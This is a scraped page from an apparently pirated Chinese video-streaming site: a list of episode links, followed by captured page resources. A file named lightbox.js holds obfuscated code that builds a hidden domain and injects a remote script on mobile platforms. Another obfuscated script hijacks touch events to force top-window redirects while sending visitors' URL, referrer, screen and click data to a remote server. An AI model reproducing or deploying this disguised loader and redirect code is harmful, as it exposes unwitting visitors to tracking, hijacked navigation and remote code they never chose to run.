                    <a title='​第109​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=156&bf=3" target= "_blank" class="lBtn" >​第109​集</a>
                    <a title='​第108​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=157&bf=3" target= "_blank" class="lBtn" >​第108​集</a>
                    <a title='​第107​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=158&bf=3" target= "_blank" class="lBtn" >​第107​集</a>
                    <a title='​第106​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=159&bf=3" target= "_blank" class="lBtn" >​第106​集</a>
                    <a title='​第105​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=160&bf=3" target= "_blank" class="lBtn" >​第105​集</a>
                    <a title='​第104​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=161&bf=3" target= "_blank" class="lBtn" >​第104​集</a>
                    <a title='​第103​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=162&bf=3" target= "_blank" class="lBtn" >​第103​集</a>
                    <a title='​第102​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=163&bf=3" target= "_blank" class="lBtn" >​第102​集</a>
                    <a title='​第101​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=164&bf=3" target= "_blank" class="lBtn" >​第101​集</a>
                    <a title='​第100​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=165&bf=3" target= "_blank" class="lBtn" >​第100​集</a>
                    <a title='​第99​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=166&bf=3" target= "_blank" class="lBtn" >​第99​集</a>
                    <a title='​第98​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=167&bf=3" target= "_blank" class="lBtn" >​第98​集</a>
                    <a title='​第97​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=168&bf=3" target= "_blank" class="lBtn" >​第97​集</a>
                    <a title='​第96​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=169&bf=3" target= "_blank" class="lBtn" >​第96​集</a>
                    <a title='​第95​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=170&bf=3" target= "_blank" class="lBtn" >​第95​集</a>
                    <a title='​第94​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=171&bf=3" target= "_blank" class="lBtn" >​第94​集</a>
                    <a title='​第93​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=172&bf=3" target= "_blank" class="lBtn" >​第93​集</a>
                    <a title='​第92​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=173&bf=3" target= "_blank" class="lBtn" >​第92​集</a>
                    <a title='​第91​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=174&bf=3" target= "_blank" class="lBtn" >​第91​集</a>
                    <a title='​第90​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=175&bf=3" target= "_blank" class="lBtn" >​第90​集</a>
                    <a title='​第89​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=176&bf=3" target= "_blank" class="lBtn" >​第89​集</a>
                    <a title='​第88​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=177&bf=3" target= "_blank" class="lBtn" >​第88​集</a>
                    <a title='​第87​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=178&bf=3" target= "_blank" class="lBtn" >​第87​集</a>
                    <a title='​第86​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=179&bf=3" target= "_blank" class="lBtn" >​第86​集</a>
                    <a title='​第85​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=180&bf=3" target= "_blank" class="lBtn" >​第85​集</a>
                    <a title='​第84​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=181&bf=3" target= "_blank" class="lBtn" >​第84​集</a>
                    <a title='​第83​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=182&bf=3" target= "_blank" class="lBtn" >​第83​集</a>
                    <a title='​第82​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=183&bf=3" target= "_blank" class="lBtn" >​第82​集</a>
                    <a title='​第81​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=184&bf=3" target= "_blank" class="lBtn" >​第81​集</a>
                    <a title='​第80​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=185&bf=3" target= "_blank" class="lBtn" >​第80​集</a>
                    <a title='​第79​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=186&bf=3" target= "_blank" class="lBtn" >​第79​集</a>
                    <a title='​第78​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=187&bf=3" target= "_blank" class="lBtn" >​第78​集</a>
                    <a title='​第77​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=188&bf=3" target= "_blank" class="lBtn" >​第77​集</a>
                    <a title='​第76​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=189&bf=3" target= "_blank" class="lBtn" >​第76​集</a>
                    <a title='​第75​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=190&bf=3" target= "_blank" class="lBtn" >​第75​集</a>
                    <a title='​第74​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=191&bf=3" target= "_blank" class="lBtn" >​第74​集</a>
                    <a title='​第73​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=192&bf=3" target= "_blank" class="lBtn" >​第73​集</a>
                    <a title='​第72​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=193&bf=3" target= "_blank" class="lBtn" >​第72​集</a>
                    <a title='​第71​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=194&bf=3" target= "_blank" class="lBtn" >​第71​集</a>
                    <a title='​第70​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=195&bf=3" target= "_blank" class="lBtn" >​第70​集</a>
                    <a title='​第69​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=196&bf=3" target= "_blank" class="lBtn" >​第69​集</a>
                    <a title='​第68​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=197&bf=3" target= "_blank" class="lBtn" >​第68​集</a>
                    <a title='​第67​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=198&bf=3" target= "_blank" class="lBtn" >​第67​集</a>
                    <a title='​第66​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=199&bf=3" target= "_blank" class="lBtn" >​第66​集</a>
                    <a title='​第65​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=200&bf=3" target= "_blank" class="lBtn" >​第65​集</a>
                    <a title='​第64​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=201&bf=3" target= "_blank" class="lBtn" >​第64​集</a>
                    <a title='​第63​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=202&bf=3" target= "_blank" class="lBtn" >​第63​集</a>
                    <a title='​第62​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=203&bf=3" target= "_blank" class="lBtn" >​第62​集</a>
                    <a title='​第61​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=204&bf=3" target= "_blank" class="lBtn" >​第61​集</a>
                    <a title='​第60​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=205&bf=3" target= "_blank" class="lBtn" >​第60​集</a>
                    <a title='​第59​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=206&bf=3" target= "_blank" class="lBtn" >​第59​集</a>
                    <a title='​第58​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=207&bf=3" target= "_blank" class="lBtn" >​第58​集</a>
                    <a title='​第57​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=208&bf=3" target= "_blank" class="lBtn" >​第57​集</a>
                    <a title='​第56​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=209&bf=3" target= "_blank" class="lBtn" >​第56​集</a>
                    <a title='​第55​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=210&bf=3" target= "_blank" class="lBtn" >​第55​集</a>
                    <a title='​第54​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=211&bf=3" target= "_blank" class="lBtn" >​第54​集</a>
                    <a title='​第53​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=212&bf=3" target= "_blank" class="lBtn" >​第53​集</a>
                    <a title='​第52​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=213&bf=3" target= "_blank" class="lBtn" >​第52​集</a>
                    <a title='​第51​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=214&bf=3" target= "_blank" class="lBtn" >​第51​集</a>
                    <a title='​第50​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=215&bf=3" target= "_blank" class="lBtn" >​第50​集</a>
                    <a title='​第49​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=216&bf=3" target= "_blank" class="lBtn" >​第49​集</a>
                    <a title='​第48​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=217&bf=3" target= "_blank" class="lBtn" >​第48​集</a>
                    <a title='​第47​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=218&bf=3" target= "_blank" class="lBtn" >​第47​集</a>
                    <a title='​第46​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=219&bf=3" target= "_blank" class="lBtn" >​第46​集</a>
                    <a title='​第45​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=220&bf=3" target= "_blank" class="lBtn" >​第45​集</a>
                    <a title='​第44​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=221&bf=3" target= "_blank" class="lBtn" >​第44​集</a>
                    <a title='​第43​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=222&bf=3" target= "_blank" class="lBtn" >​第43​集</a>
                    <a title='​第42​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=223&bf=3" target= "_blank" class="lBtn" >​第42​集</a>
                    <a title='​第41​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=224&bf=3" target= "_blank" class="lBtn" >​第41​集</a>
                    <a title='​第40​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=225&bf=3" target= "_blank" class="lBtn" >​第40​集</a>
                    <a title='​第39​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=226&bf=3" target= "_blank" class="lBtn" >​第39​集</a>
                    <a title='​第38​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=227&bf=3" target= "_blank" class="lBtn" >​第38​集</a>
                    <a title='​第37​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=228&bf=3" target= "_blank" class="lBtn" >​第37​集</a>
                    <a title='​第36​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=229&bf=3" target= "_blank" class="lBtn" >​第36​集</a>
                    <a title='​第35​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=230&bf=3" target= "_blank" class="lBtn" >​第35​集</a>
                    <a title='​第34​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=231&bf=3" target= "_blank" class="lBtn" >​第34​集</a>
                    <a title='​第33​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=232&bf=3" target= "_blank" class="lBtn" >​第33​集</a>
                    <a title='​第32​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=233&bf=3" target= "_blank" class="lBtn" >​第32​集</a>
                    <a title='​第31​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=234&bf=3" target= "_blank" class="lBtn" >​第31​集</a>
                    <a title='​第30​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=235&bf=3" target= "_blank" class="lBtn" >​第30​集</a>
                    <a title='​第29​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=236&bf=3" target= "_blank" class="lBtn" >​第29​集</a>
                    <a title='​第28​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=237&bf=3" target= "_blank" class="lBtn" >​第28​集</a>
                    <a title='​第27​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=238&bf=3" target= "_blank" class="lBtn" >​第27​集</a>
                    <a title='​第26​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=239&bf=3" target= "_blank" class="lBtn" >​第26​集</a>
                    <a title='​第25​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=240&bf=3" target= "_blank" class="lBtn" >​第25​集</a>
                    <a title='​第24​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=241&bf=3" target= "_blank" class="lBtn" >​第24​集</a>
                    <a title='​第23​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=242&bf=3" target= "_blank" class="lBtn" >​第23​集</a>
                    <a title='​第22​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=243&bf=3" target= "_blank" class="lBtn" >​第22​集</a>
                    <a title='​第21​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=244&bf=3" target= "_blank" class="lBtn" >​第21​集</a>
                    <a title='​第20​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=245&bf=3" target= "_blank" class="lBtn" >​第20​集</a>
                    <a title='​第19​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=246&bf=3" target= "_blank" class="lBtn" >​第19​集</a>
                    <a title='​第18​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=247&bf=3" target= "_blank" class="lBtn" >​第18​集</a>
                    <a title='​第17​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=248&bf=3" target= "_blank" class="lBtn" >​第17​集</a>
                    <a title='​第16​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=249&bf=3" target= "_blank" class="lBtn" >​第16​集</a>
                    <a title='​第15​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=250&bf=3" target= "_blank" class="lBtn" >​第15​集</a>
                    <a title='​第14​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=251&bf=3" target= "_blank" class="lBtn" >​第14​集</a>
                    <a title='​第13​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=252&bf=3" target= "_blank" class="lBtn" >​第13​集</a>
                    <a title='​第12​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=253&bf=3" target= "_blank" class="lBtn" >​第12​集</a>
                    <a title='​第11​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=254&bf=3" target= "_blank" class="lBtn" >​第11​集</a>
                    <a title='​第10​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=255&bf=3" target= "_blank" class="lBtn" >​第10​集</a>
                    <a title='​第09​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=256&bf=3" target= "_blank" class="lBtn" >​第09​集</a>
                    <a title='​第08​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=257&bf=3" target= "_blank" class="lBtn" >​第08​集</a>
                    <a title='​第07​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=258&bf=3" target= "_blank" class="lBtn" >​第07​集</a>
                    <a title='​第06​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=259&bf=3" target= "_blank" class="lBtn" >​第06​集</a>
                    <a title='​第05​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=260&bf=3" target= "_blank" class="lBtn" >​第05​集</a>
                    <a title='​第04​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=261&bf=3" target= "_blank" class="lBtn" >​第04​集</a>
                    <a title='​第03​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=262&bf=3" target= "_blank" class="lBtn" >​第03​集</a>
                    <a title='​第02​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=263&bf=3" target= "_blank" class="lBtn" >​第02​集</a>
                    <a title='​第01​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=264&bf=3" target= "_blank" class="lBtn" >​第01​集</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/donghuapian/10197.html" rel="prev">昨日青空</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/donghuapian/10266.html" rel="next">星辰变第六季</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113gc.amvu4a.com:8005/d/2032?t=0.5624563131880196
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{Q1@0K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhCFQo}}mdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 419
content:
(function(){var n=[['h','g','d','f','k','i','k','u','m','d']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,v=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],i=document,w=d(v[0])+v[1]+d(n[(new Date()).getDate()%1])+v[1]+d(v[2]),h='wri'+'te',r='scr'+'ipt',e=' s'+'rc',v=w+'/'+Math.random().toString(36)[2]+d(['s','t','b','s','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(i[h]('<'+r+''+e+'='),i[h]('h'),i[h]('tt'),i[h]('p'),i[h]('s:'),i[h]('//'),i[h](v),i[h]('></'+r+'>')):0})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2105f837b51cfde0egg.lzicw0.com:8005/sc/2032?n=cwoedewy
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: 